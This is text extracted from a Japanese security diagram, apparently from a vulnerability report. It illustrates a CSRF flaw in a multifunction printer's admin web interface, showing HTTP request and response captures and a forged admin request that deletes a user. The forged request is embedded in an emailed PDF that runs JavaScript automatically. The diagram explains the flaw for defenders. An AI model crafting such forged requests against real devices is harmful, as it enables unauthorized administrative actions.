 GET https://10.1.1.10/mfp/login.xml HTTP/1.1
Accept: */*, */*, */*
Accept-Language: ja
Accept-Encoding: gzip
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR
1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.04506.30; .NET CLR
3.0.4506.2152; .NET CLR 3.5.30729)
Host: 10.1.1.10
Connection: Keep-Alive
Cookie: uatype=IE; lang=Ja; user=ava-test; ...........;
ID=aa091e8bef11f7cbf8ff871f7f4c7f85
リクエスト
レスポンス
PDFファイルを開封
（Javascriptによる自動実行）
HTTP/1.1 200 OK
Content-Type: text/xml
Content-Length: 10000
<?xml version="1.0" encoding="UTF-8"?>
<?xml-stylesheet href="a_environment.xsl" type="text/xsl"?>
<xxxMFP>
<Lang>Ja</Lang>
<AuthUser>Admin</AuthUser>
:
</xxxMFP>
CSRFの脆弱性あり
（Token発行等の対策なし）
管理者端末
MFP
セキュリティ機能
の実行成功
不正なリクエスト（管理者ページ上のセキュリティ機能を実行）
不正なリクエストが埋め込まれた
PDFファイルを添付ファイルとして
メールで送信
GET https://10.1.1.10/mfp/administrator_function.cgi?delete-user=testuser HTTP/1.1
Accept: */*, */*, */*
Accept-Language: ja
Accept-Encoding: gzip
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR
1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.04506.30; .NET CLR
3.0.4506.2152; .NET CLR 3.5.30729)
Host: 10.1.1.10
Content-Length: 78
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: uatype=IE; lang=Ja; user=ava-test; ...........;
ID=aa091e8bef11f7cbf8ff871f7f4c7f85
攻撃者